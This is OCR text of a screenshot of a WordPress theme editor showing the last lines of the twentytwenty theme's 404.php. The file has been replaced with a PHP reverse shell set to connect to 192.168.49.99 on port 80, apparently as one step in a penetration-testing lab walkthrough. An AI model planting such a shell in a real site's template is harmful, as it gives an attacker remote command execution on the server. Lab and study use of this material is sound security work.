 Shenzi 1 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
twentytwenty: 404 Template (404.php)
Select theme to edit: twentytwenty Select
Selected file content:
157
158 foreach ($pipes as $pipe) {
159 fclose($pipe);
160 }
161 proc_close($process);
162 }
163 // ------ SHELL END ------
164
165 fclose($socket);
166 }
167 // ------ SOCKET END ------
168
169 }
170 }
171 }
172 echo '<pre>';
173 // change the host address and/or port number as necessary
174 $sh = new Shell('192.168.49.99', 80);
175 $sh->run();
176 unset($sh);
177 // garbage collector requires PHP v5.3.0 or greater
178 // @gc_collect_cycles();
179 echo '</pre>';
180 ?>
181
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc